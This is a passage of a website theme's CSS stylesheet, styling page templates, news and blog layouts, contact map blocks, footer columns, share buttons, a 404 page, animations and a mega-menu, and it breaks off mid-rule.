#yur .box:before {content:"";position:absolute;width:6px;height:6px;border-radius:50%;background-color:#00d89d;left:-10px;top:16px;}
#yur .box a {font-weight:600;color:#000;}
#yur .box a:hover {color:#00d89d;text-decoration:underline;}
#yur .spacer {clear:both;height:20px;}
/**/
.page-template-about #line1 {font-size:28px;}
/**/
@media (max-width:439px){
#line1 .line1_txt {font-size:20px !important;}
}
@media (max-width:767px){
#line1 {font-size:26px !important;padding:100px 0 110px;}
#line1 div div {line-height:34px;}
}
@media (min-width:768px){
#line1 {padding:180px 0 160px;}
}
#line1 {font-size:34px;color:#fff;background-color:#f7f7f7;width:100%;min-height:350px;background-image:url(./images/bg_line1.jpg);background-attachment:fixed;background-position:top;background-repeat:no-repeat;background-size:cover;}
#line1.line1_22 .line1_txt {font-size:22px;}
/**/
@media (max-width:539px){
.a_item {line-height:24px !important;margin-bottom:20px !important;}
.a_item:before {top:2px !important;}
}
@media (max-width:767px){
#about {padding:0 0 30px;}
.ab_hbg {display:none;}
.ab_bl {width:100%;max-width:490px;}
.a_item:before {left:0 !important;}
.a_item {padding-left:36px !important;}
}
@media (min-width:768px){
#about {padding:10px 0 40px;}
.ab_hbg {margin-left:-367px;font-size:140px;}
.ab_bl {width:455px;}
.line1_txt {width:100%;}
}
@media (min-width:992px){
.ab_hbg {margin-left:-414px;font-size:160px;}
.line1_txt {width:840px;}
}
@media(min-width:1200px){
.ab_hbg {margin-left:-430px;font-size:170px;}
}
#about {background:#fff;overflow:hidden; display:none;}
#about h2 {z-index:2;}
.ab_hbg {position:absolute;left:50%;top:20px;color:#f7f7f7;z-index:0;}
.ab_bl {z-index:2;margin:0 auto;}
.a_item {position:relative;font-size:16px;line-height:40px;}
.a_item:before {content:"";position:absolute;width:20px;height:20px;border-radius:50%;background-color:#00d89d;left:-40px;top:10px;box-shadow:0 5px 25px rgba(0,0,0,0.10), 0 15px 12px rgba(0,0,0,0.02);}
.img_line {position:absolute;bottom:-100px;z-index:0;right:-8%;opacity:0.4;width:370px;}
.line1_txt {margin:0 auto;line-height:34px;}
/**/
@media (max-width:767px){
.cnt_single_menu {display:none;}
.page-template .mn_block h1 {font-size:32px !important;line-height:42px !important;}
.page-template .mn_block div {font-size:18px !important;}
.page-template-about .cnt_single_txt h2, .page-template-team .cnt_single_txt h2, .page-template-partner .cnt_single_txt h2, .page-template-service .cnt_single_txt h2 {margin-top:10px;padding-bottom:25px;}
.page-template-about .cnt_single_txt, .page-template-service .cnt_single_txt {width:100%;margin:0 auto 25px;}
.page-template-about .cnt_single_txt h2, .page-template-service .cnt_single_txt h2 {font-size:28px;}
.page-template-about .cnt_single_txt .ab_bl {margin:0 !important;}
.line2_txt p, .page-template-service .serv_ul li p {text-align:left !important;}
.mn_block .inline {display:none;}
.page-template .mn_block h1:after {content:none;}
.mn_block {padding:0 15px;}
.page-template-service .cnt_single_txt h2 {display:none;}
}
@media (min-width:768px){
.cnt_single_menu {display:none;}
.page-template-about .cnt_single_txt h2, .page-template-team .cnt_single_txt h2, .page-template-partner .cnt_single_txt h2, .page-template-service .cnt_single_txt h2 {margin-top:10px;padding-bottom:25px;}
.page-template-about .cnt_single_txt, .page-template-service .cnt_single_txt {width:100%;margin:0 auto 25px;}
.page-template-about .cnt_single_txt h2, .page-template-service .cnt_single_txt h2 {font-size:29px;}
.page-template-about .cnt_single_txt .ab_bl {padding-right:35px;}
.line2_txt {width:100%;}
.mn_block .inline {display:none;}
.page-template .mn_block h1:after {content:none;}
.page-template-service .cnt_single_txt h2 {display:none;}
}
@media (min-width:992px){
.cnt_single_menu {display:inline-block;}
.page-template-about .cnt_single_txt, .page-template-service .cnt_single_txt {width:600px;margin:80px 0 35px auto;}
.page-template-about .cnt_single_txt h2, .page-template-team .cnt_single_txt h2, .page-template-partner .cnt_single_txt h2, .page-template-service .cnt_single_txt h2 {margin-top:-100px;padding-bottom:60px;}
.page-template-about .cnt_single_txt .ab_bl {padding-right:0;}
.line2_txt {width:800px;}
.mn_block .inline, .page-template-service .cnt_single_txt h2 {display:block;}
.page-template .mn_block h1:after {content:'';}
}
@media(min-width:1200px){
.page-template-about .cnt_single_txt, .page-template-service .cnt_single_txt {width:800px;}
.page-template-about .cnt_single_txt h2, .page-template-service .cnt_single_txt h2 {font-size:30px;}
}
#line2 {background:#fff;padding:40px 0;}
.line2_txt {margin:0 auto;}
.line2_txt p {font-size:16px;padding-bottom:15px;text-align:justify;}
.cnt_single_menu {width:300px;vertical-align:top;margin-right:30px;}
.cnt_single_menu ul {background:#fff;padding:25px 25px 35px;}
.cnt_single_menu ul li {border-bottom:1px solid #f7f7f7;}
.cnt_single_menu ul li a {display:block;color:#333;font-size:15px;font-weight:600;line-height:21px;padding-bottom:10px;padding-top:10px;text-decoration:underline;}
.cnt_single_menu ul li a:hover {color:#00d89d;}
.page-template-about .cnt_single_txt, .page-template-service .cnt_single_txt {display:inline-block;}
.page-template-about .cnt_single_txt .ab_bl {width:100%;margin:0 auto 0 40px;}
.page-template .mn_block {bottom:50px !important;left:10px;}
.page-template .mn_block h1 {font-size:50px;line-height:70px;}
.page-template .mn_block div {font-size:20px;padding-top:10px;line-height:40px;padding-left:4px;}
.page-template .mn_block h1.lineH1:after {position:absolute;width:20px;height:2px;background-color:#00d89d;left:4px;bottom:48px;}
.page-template.page-template-products .mn_block h1:after {content:none !important;}
.cnt_single_txt a {color:#00d89d;}
/**/
@media (max-width:439px){
.glItem {padding-left:0 !important;padding-top:40px;}
.glItem h3:before {top:0 !important;}
}
@media (max-width:767px){
.groupListCol1 {width:100%;max-width:440px;margin:0 auto 30px;display:block !important;}
.groupListCol2 {width:100%;max-width:440px;margin:0 auto;display:block !important;}
}
@media (min-width:768px){
.groupListCol1 {padding:20px 0 0;width:320px;}
.groupListCol2 {width:calc(100% - 324px);}
.groupListCol1 p {text-align:right !important;padding-right:60px;}
}
.glb {max-width:930px;}
.groupListCol1 h2 {font-size:48px;}
.groupListCol1 p {font-size:20px;font-weight:600;color:#333;}
.glItem {padding-left:50px;margin-bottom:10px;}
.glItem p {font-size:16px;}
.glItem h3 {font-size:28px;line-height:32px;}
.glItem h3:before {content:"";position:absolute;background-image:url(./images/abAList_.svg);height:30px;width:30px;left:0;top:25px;background-size:100%;background-repeat:no-repeat;background-position:center center;}
.imgGrLine {position:absolute;top:-60px;left:0;}




/**/
@media (max-width:399px){
.team li img {width:230px !important;}
}
@media (max-width:767px){
.team li {width:100%;display:block;margin:0 auto 25px;}
.team li img {width:300px;margin:0 auto;}
.page-template-team .cnt_single_txt {display:block !important;margin:0 auto 35px !important;}
}
@media (min-width:768px){
.page-template-team .team li {width:300px;display:inline-block;margin:0 14px 25px;}
.team li {width:100%;display:block;margin:0 auto 25px;}
.team li img {width:300px;margin:0 auto;}
.page-template-team .cnt_single_txt {width:100%;}
}
@media (min-width:992px){
.page-template-team .team li {width:100%;display:block;margin:0 auto 25px;}
.page-template-team .cnt_single_txt {width:600px;margin:100px 0 35px auto;}
}
@media(min-width:1200px){
.team li, .page-template-team .team li {width:300px;display:inline-block;margin:0 20px 55px;}
.team li img {width:100%;}
.page-template-team .cnt_single_txt {width:745px;}
}
.page-template-team .cnt_single_txt {display:inline-block;}
.team {padding:30px 0;}
.team li {position:relative;vertical-align:top;text-align:center;}
.team li img {display:block;}
.tm_1 {font-size:18px;font-weight:bold;line-height:20px;padding:15px 0 5px;}
.tm_2 {font-size:14px;font-weight:600;}
/**/
@media (max-width:767px){
.tm_4 {margin:0 0 35px !important;width:100% !important;}
}
@media (min-width:768px){
.tm_4 {margin:0 0 35px !important;width:100% !important;}
}
@media (min-width:992px){
.page-template-partner .cnt_single_txt {width:600px;margin:100px 0 35px auto;}
}
@media(min-width:1200px){
.page-template-partner .cnt_single_txt {width:800px;}
.tm_4 {width:410px !important;}
}
.page-template-partner .cnt_single_txt {display:inline-block;padding-bottom:0 !important;}
.page-template-partner .team {padding-top:20px !important;padding-bottom:20px !important;}
.tm_3 {margin-left:0 !important;}
/**/
@media (max-width:767px){
.news_bl li {display:block;width:100%;margin:15px auto;}
.it_h {bottom:20px;line-height:20px;}
}
@media (min-width:768px){
.news_bl li {display:block;width:90%;margin:15px auto;}
.it_h {bottom:25px;}
}
@media (min-width:992px){
.news_bl li {display:inline-block;width:33.3333%;margin-left:-4px;}
}
#news {padding:40px 0 50px;background:#f7f7f7;}
#news h2 {padding-bottom:20px;}
.news_bl li img {width:100%;display:block;-moz-transition:all 1s cubic-bezier(0.23, 1, 0.32, 1) 0s;-webkit-transition:all 1s cubic-bezier(0.23, 1, 0.32, 1) 0s;transition:all 1s cubic-bezier(0.23, 1, 0.32, 1) 0s;}
.news_bl li:hover img {-moz-transform:scale(1.03);-webkit-transform:scale(1.03);transform:scale(1.03);} 
.n_item {padding:0 10px;}
.bg_item {background:#fff;overflow:hidden;vertical-align:top;box-shadow:0 5px 25px rgba(0,0,0,0.10), 0 15px 12px rgba(0,0,0,0.02);}
.it_h {font-size:16px;padding:0 20px;position:absolute;color:#fff;}
.nbtn {color:#222325;display:inline-block;margin-top:25px;padding:6px 20px;font-size:14px;font-weight:600;border-radius:40px;background:#fff;border:1px solid #222325;outline:0 !important;box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-webkit-font-smoothing:auto;transition:color .3s ease-out,border .3s ease-out,background .3s ease-out!important;}
.it_meta1 {position:absolute;color:#fff;top:20px;left:20px;font-size:12px;border:1px solid;padding:2px 14px;border-radius:40px;line-height:18px;}
.it_meta2 {position:absolute;bottom:5px;color:#fff;left:20px;font-size:12px;}
/**/
#tabBlock {
padding-top:10px;
}

#tabBlock section {
  display:none;
  padding:20px 0 0;
  border-top:1px solid #ddd;
}

#tabBlock input {
  display:none;
}

#tabBlock label {
  display:inline-block;
  margin:0 0 -1px;
  padding:10px 25px;font-size:16px;
  font-weight:600;
  text-align:center;
  color:#bbb;
  border:1px solid transparent;
}

#tabBlock label:hover {
  color:#333;
  cursor:pointer;
}

#tabBlock input:checked + label {
  color:#000;
  border-bottom:2px solid #00d89d;background-color:#fff;;
}

#tab1:checked ~ #content1,
#tab2:checked ~ #content2,
#tab3:checked ~ #content3 {
  display:block;
}

@media screen and (max-width:400px) {
#tabBlock label {padding:10px 15px !important;}
}
#tabBlock .it_h {bottom:5px !important;top:auto !important;}
/**/
@media (max-width:599px){
.addr {width:100%;padding:20px 0 !important;}
}
@media only screen and (min-width:600px) and (max-width:767px){
.addr {width:570px;margin:0 auto;}
}
@media (max-width:767px){
.addr {display:block;}
.adbl h2 {font-size:26px;}
}
@media (min-width:768px){
.addr {display:block;width:570px;margin:0 auto;}
.adbl h2 {font-size:26px;}
}
@media (min-width:992px){
.addr {display:inline-block;width:100%;vertical-align:top;}
.adbl h2 {font-size:26px;}
.adbl {min-height:320px;}
}
@media(min-width:1200px){
.adbl h2 {font-size:30px;}
}
.addr {position:relative;}
.adbl {position:relative;background:#fff;overflow:hidden;}
.adbl h2 {padding-bottom:20px;position:relative;}
.adinf {font-size:16px;line-height:28px;position:relative;}
.adinf a {color:#00d89d;}
.adinf span {color:#333;font-weight:bold;font-size:15px;}
.nbtn:hover {background:#222325 !important;color:#fff !important;}
.page-template-contacts .mfp-iframe-holder .mfp-content {max-width:94vw;max-height:89vh;}
.page-template-contacts .mfp-iframe-holder {background:#f5f5f5;}
.page-template-contacts .mfp-iframe-holder .mfp-close {color:#000;}
.page-template-contacts .mfp-iframe-scaler iframe {background:#f5f5f5;}

.page-template-contacts .mfp-content {background:#f5f5f5;height:100%;width:100%;padding:60px;}
#map {height:100%;width:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);}
/**/
@media (max-width:767px){
.kacMap {position:relative;padding:40px 0;}
}
@media (min-width:768px){
.kacMap {position:absolute;height:500px;width:250px; /*440px*/padding:50px 10px;}
}
.kacMap {z-index:2; background:#ffffffde;}
.kacMap h2 {font-size:26px;}
.kacMap p {font-size:17px;padding-bottom:10px;}
.colNAddr {display:inline-block;position:relative;vertical-align:top;width:100%;}
.colNAddr h3 {font-size:20px;font-weight:bold;padding-bottom:0 !important;}
.colNAddr a {color:#275937;text-decoration:underline;}
.colNAddr a:hover {color:#00d89d;}
/**/
@media (max-width:767px){
#map-canvas {height:300px !important;}
}
@media (min-width:768px){
#map-canvas {height:500px !important;}
}
#map-canvas {z-index:1;background-color:#f5f6fa;}
/**/
@media (max-width:767px){
#mailer {font-size:26px !important;}
#mailer .mailer_txt {line-height:34px;}
}
#mailer {font-size:30px;color:#fff;padding:120px 0 80px;background-color:#f7f7f7;width:100%;min-height:410px;background-image:url(./images/podpiska-1.jpg);background-attachment:fixed;background-position:top;background-repeat:no-repeat;background-size:cover;}
#mailer span.wpcf7-form-control-wrap.mailpoet {display:none;}
#mailer .pp_form .mbtn {border:none;line-height:24px;margin-top:0;}
#mailer .pp_form .form-field {color:#fff;padding-left:0;font-size:16px;font-weight:400;text-align:center;background-color:transparent;border-radius:0;border-bottom:1px solid #fff !important;}
#mailer .wpcf7-response-output {font-size:14px;margin-top:25px;}
#mailer .wpcf7-not-valid-tip {font-size:14px;}
/**/
@media (max-width:767px){
.fcol1, .fcol2, .fcol3, .fcol4 {width:100%;}
.fcol2 h4 {display:none !important;}
.fcollb {width:100% !important;text-align:center !important;}
}
@media (min-width:768px){
.fcol {margin-left:-4px;}
.fcol1, .fcol2, .fcol3, .fcol4 {width:50%;}
}
@media (min-width:992px){
.fcol1, .fcol2 {width:25%;}
.fcol3 {width:22%;}
.fcol4 {width:28%;}
}
@media(min-width:1200px){
.fcol1, .fcol2, .fcol3, .fcol4 {width:25%;}
}
footer {background:#222325;color:#fff;padding:40px 0;}
.fcol {display:inline-block;padding:15px;vertical-align:top;}
.fcol h4 {color:#fff;letter-spacing:0;font-size:22px;padding-bottom:20px;}
.fcol li {line-height:24px;}
.lipd {padding-left:10px;}
.lipd a {font-size:14px;font-weight:300; opacity:0.6;}
.lipd a:hover, .fcol li a:hover, .fcollb a:hover {color:#fff;text-decoration:underline;opacity:1;}
.fcoll {padding-top:15px;border-top:1px solid #414345;}
.fcollb {display:inline-block;width:50%;margin-left:-4px;color:#a2a2a2;}
.fcollb a {color:#a2a2a2;}
.adr1 {font-size:16px;}
.adr2, li .textwidget, li .textwidget a, li .textwidget p {color:#a2a2a2;}
.adr2:hover, li .textwidget:hover, li .textwidget:hover a {color:#f2f2f2;}
.fsoc_bl li {display:inline-block;margin-right:10px;}
/**/
@media (max-width:499px){
#myblog .screen-reader-text {display:block !important;padding-bottom:15px;}
#myblog .search-field {margin-left:0 !important;min-width:100% !important;}
#myblog input.search-submit {width:64px !important;margin:20px 0 0 auto !important;display:block !important;}
}
@media (max-width:767px){
#myblog figure {display:block;width:100%;margin:15px auto;}
}
@media (min-width:768px){
#myblog figure {display:block;width:90%;margin:15px auto;}
}
@media (min-width:992px){
#myblog figure {display:inline-block;width:33.33333%;margin-left:-4px;margin-top:0;margin-bottom:0;padding:10px;}
}
#mb {height:50px;}
#myblog {padding:25px 0 30px;background:#f5f5f5;}
#myblog figure img {width:100%;display:block;-moz-transition:all 1s cubic-bezier(0.23, 1, 0.32, 1) 0s;-webkit-transition:all 1s cubic-bezier(0.23, 1, 0.32, 1) 0s;transition:all 1s cubic-bezier(0.23, 1, 0.32, 1) 0s;}
#myblog figure:hover img {-moz-transform:scale(1.03);-webkit-transform:scale(1.03);transform:scale(1.03);} 
#myblog h1 {padding-left:9px;padding-bottom:20px;font-size:30px;line-height:35px;}
#myblog .search-field {border-top:none;border-left:none;border-right:none;border-bottom:1px solid #000;min-width:270px;margin-left:10px;color:#666;}
#myblog input.search-submit {color:#fff;display:inline-block;margin-top:25px;margin-left:10px;padding:5px 13px;font-size:14px;border-radius:25px;background:#00d89d;border:none;}
/**/
@media (max-width:399px){
.main_new_text h1 {font-size:32px !important;}
}
@media (max-width:767px){
.cnt_cl1, .cnt_cl2 {width:100%;margin-left:0 !important;}
}
@media (min-width:768px){
.cnt_cl1 {width:370px;}
.cnt_cl2 {width:330px;}
.cnt_cl1 p {text-align:left;}
}
@media (min-width:992px){
.cnt_cl1 {width:580px;}
.cnt_cl1 p {text-align:justify;}
}
@media(min-width:1200px){
.cnt_cl1 {width:780px;}
}
#intro_blog {height:500px;}
#intro_blog .social a {background:transparent !important;}
#intro_blog .pattern {z-index:1;}
#intro_bg {position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;}
.main_new_text {position:relative;color:#fff;z-index:2;height:100%;text-align:center;}
.mn_block {position:absolute;left:0;bottom:50px;width:100%;}
.main_new_text h1 {font-size:40px;color:#fff;font-weight:normal;line-height:42px;}
#cnt_single {width:100%;background:#f5f5f5;}
.cnt_single_txt {background:#fff;padding:25px 30px 20px;margin-bottom:35px;}
.cnt_cl1 {margin:30px 3% 35px -4px;vertical-align:top;}
.cnt_cl2 {margin-left:-4px;margin-top:30px;padding:0;vertical-align:top;}
.cnt_cl1 p {font-size:16px;line-height:25px;padding-bottom:22px;}
/**/
@media (max-width:767px){
.cnt_cl2 .mb_col2bl:nth-child(2) {display:none !important;}
}
.cnt_cl2 .mb_col2bl {display:inline-block;width:100%;padding:0;margin-bottom:35px;}
.cnt_cl2 .mb_col2bl header {background:#fff;}
.cnt_cl2 .mb_col2bl .hv500 {background:#fff;padding:25px 20px 20px;font-size:18px;font-weight:700;color:#333;}
.cnt_cl2 a {color:#000;width:100%;display:inline-block;line-height:28px;}
.cat_lst a {color:#000;width:90%;display:inline-block;line-height:28px;font-weight:bold;}
.cat_lst a:hover {color:#00d89d;}
.cnt_cl2 .page-content {background:#fff;padding:0 25px 30px;font-size:14px;font-weight:normal;}
/**/
.last_post {padding-top:2px;}
.last_post li {font-size:16px;line-height:1.2;margin:6px 0px;padding:11px 0;}
.last_post li:last-child {padding-bottom:0;}
.last_post li a {color:#333;font-size:14px;line-height:18px;letter-spacing:-0.025em;-webkit-transition:.4s all;transition:.4s all;font-weight:700;}
.last_post li a img {width:68px;height:58px;margin:0 20px 0 0;display:inline;float:left;}
.last_post li:after, .last_post li:before {content:" ";display:table;}
.last_post li span {margin-top:0;display:block;min-height:44px;}
.lp_date {margin-top:0;text-transform:uppercase;font-size:11px;line-height:15px;color:#ababab;letter-spacing:0.1em;}
/**/
@media (max-width:767px){
.like {line-height:26px;padding:0 20px;}
}
@media (min-width:768px){
.like {line-height:26px;padding:0 20px;}
}
@media (min-width:992px){
.like {line-height:50px;padding:0;}
}
#share {width:100%;margin:0 auto;padding-top:15px; background:#fff;text-align:center;}
.like {font-size:16px;font-weight:700;color:#333;}
.push {display:inline-block;width:40px;line-height:40px;margin:5px 5px 20px;border-radius:50%;font-size:15px;text-align:center;color:#fff !important;cursor:pointer;}
.facebook {background-color:#3b5998;}
.facebook:hover {background-color:#2d4373;}
.google {background-color:#dd4b39;}
.google:hover {background-color:#c23321;}
.twitter {background-color:#55acee;}
.twitter:hover {background-color:#2795e9;}
.vkontakte {background-color:#587ea3;}
.vkontakte:hover {background-color:#466482;}
.linkedin {background-color:#0077b5;}
.linkedin:hover {background-color:#027fbf; color:#fff;}
/**/
@media (max-width:767px){

}
@media (min-width:768px){

}
@media (min-width:992px){

}
@media(min-width:1200px){

}
.clm1 input[type="text"] {height:30px;font-size:16px;display:inline-block;border:none;outline:none;color:#fff;padding:3px;padding-right:60px;width:0px;position:absolute;top:20px;right:80px;background:none;z-index:3;transition:width .4s cubic-bezier(0.000, 0.795, 0.000, 1.000);cursor:pointer;}
.clm1 input[type="text"]:focus:hover {border-bottom:1px solid #fff;}
.clm1 input[type="text"]:focus {width:250px;z-index:1;border-bottom:1px solid #fff;cursor:text;font-size:16px;}
.clm1 input[type="submit"] {height:16px;width:16px;display:inline-block;color:fff;background:url(./images/search1.png) center center no-repeat;background-size:16px;text-indent:-10000px;border:none;z-index:2;cursor:pointer;cursor:pointer;transition:opacity .4s ease;}
/**/
@media (max-width:767px){
#er404 h1 {font-size:170px !important;}
.e41 {font-size:22px !important;}
.e42 {font-size:18px !important;}
}
#er404 {padding-top:40vh;}
#er404 h1 {color:#fff;font-size:270px;display:inline-block;}
.e41 {font-size:30px;padding-top:25px;}
.e42 {font-size:20px;padding-top:25px;text-decoration:underline;}
/*animation*/
@-webkit-keyframes do-mouse-animation{0%{-moz-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);}100%{-moz-transform:translateY(7px);-webkit-transform:translateY(7px);transform:translateY(7px);filter:alpha(opacity=0);-moz-opacity:0;opacity:0;}}
@-moz-keyframes do-mouse-animation{0%{-moz-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);}100%{-moz-transform:translateY(7px);-webkit-transform:translateY(7px);transform:translateY(7px);filter:alpha(opacity=0);-moz-opacity:0;opacity:0;}}
@-ms-keyframes do-mouse-animation{0%{-moz-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);}100%{-moz-transform:translateY(7px);-webkit-transform:translateY(7px);transform:translateY(7px);filter:alpha(opacity=0);-moz-opacity:0;opacity:0;}}
@-o-keyframes do-mouse-animation{0%{-moz-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);}100%{-moz-transform:translateY(7px);-webkit-transform:translateY(7px);transform:translateY(7px);filter:alpha(opacity=0);-moz-opacity:0;opacity:0;}}
@keyframes do-mouse-animation{0%{-moz-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);}100%{-moz-transform:translateY(7px);-webkit-transform:translateY(7px);transform:translateY(7px);filter:alpha(opacity=0);-moz-opacity:0;opacity:0;}}
/**/
@keyframes slideDown {
0% {transform:translateY(-100%);}
50%{transform:translateY(8%);}
65%{transform:translateY(-4%);}
80%{transform:translateY(4%);}
95%{transform:translateY(-2%);}
100% {transform:translateY(0%);}
}
@-webkit-keyframes slideDown {
0% {-webkit-transform:translateY(-100%);}
50%{-webkit-transform:translateY(8%);}
65%{-webkit-transform:translateY(-4%);}
80%{-webkit-transform:translateY(4%);}
95%{-webkit-transform:translateY(-2%);}
100% {-webkit-transform:translateY(0%);}
}
/*megamenu*/
@media only screen and (min-width:992px) {
.bg_clrmenu {background:#f5f5f5 !important;}
.bg_padmenu {padding:10px 0 0 35px !important;}
.bg_padmenu a.mega-menu-link {font-size:18px !important;padding:0 !important;font-weight:600;}
#mega-menu-wrap-menu-1, #mega-menu-wrap-menu-1 #mega-menu-menu-1, #mega-menu-wrap-menu-1 #mega-menu-menu-1 ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item, #mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link {text-align:left;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item {padding:5px 0;}
#mega-menu-wrap-menu-1:before, #mega-menu-wrap-menu-1 #mega-menu-menu-1:before, #mega-menu-wrap-menu-1 #mega-menu-menu-1 ul.mega-sub-menu:before, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item:before, #mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link:before, #mega-menu-wrap-menu-1:after, #mega-menu-wrap-menu-1 #mega-menu-menu-1:after, #mega-menu-wrap-menu-1 #mega-menu-menu-1 ul.mega-sub-menu:after, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item:after, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:after {display:none;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 {visibility:visible;text-align:center;padding:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link {cursor:pointer;display:inline;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link .mega-description-group {vertical-align:middle;display:inline-block;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link .mega-description-group .mega-menu-description {line-height:1.5;display:block;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link .mega-description-group .mega-menu-description {font-style:italic;font-size:0.8em;text-transform:none;font-weight:normal;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-icon-top > a.mega-menu-link {display:table-cell;vertical-align:middle;line-height:initial;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display:block;margin:0 0 6px 0;text-align:center;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display:inline-block;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float:right;margin:0 0 0 6px;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-animating > ul.mega-sub-menu {pointer-events:none;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor:default;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor:pointer;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 p {margin-bottom:10px;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 input, #mega-menu-wrap-menu-1 #mega-menu-menu-1 img {max-width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 .widget_media_image figure, #mega-menu-wrap-menu-1 #mega-menu-menu-1 .widget_media_image .wp-caption {width:auto !important;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item > ul.mega-sub-menu {display:block;visibility:hidden;opacity:1;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {
opacity:0;transition-duration:200ms;transition-timing-function:ease-in;transition-property:opacity, visibility;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity:1;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity:0;margin-top:10px;transition-duration:200ms;transition-timing-function:ease-in;transition-property:opacity, margin-top, visibility;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity:1;margin-top:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {margin-top:10px;transition-duration:200ms;transition-timing-function:ease-in;transition-property:margin-top, visibility;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {margin-top:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {visibility:visible;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility:inherit;opacity:1;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item a[class^='dashicons']:before {font-family:dashicons;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item a.mega-menu-link:before {
